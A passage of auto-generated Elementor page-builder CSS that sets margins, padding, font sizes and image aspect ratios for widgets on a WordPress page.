> .elementor-widget-container{margin:0px 0px 36px 0px;}.elementor-8442 .elementor-element.elementor-element-4584d7b3 .media-ratio{padding-bottom:calc(100% / 1.5);}.elementor-8442 .elementor-element.elementor-element-4584d7b3 .content{padding:0px 15px 25px 15px;}.elementor-8442 .elementor-element.elementor-element-4584d7b3 .post-title{font-size:23px;}.elementor-8442 .elementor-element.elementor-element-4584d7b3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8442 .elementor-element.elementor-element-533cbcbe{margin-top:0px;margin-bottom:0px;}.elementor-8442 .elementor-element.elementor-element-7529a8f4 .excerpt{--limit-lines:2;}.elementor-8442 .elementor-element.elementor-element-7529a8f4 .post-title{font-size:27px;}.elementor-8442 .elementor-element.elementor-element-1904a1c4 > .elementor-element-populated{padding:0px 20px 0px 20px;}}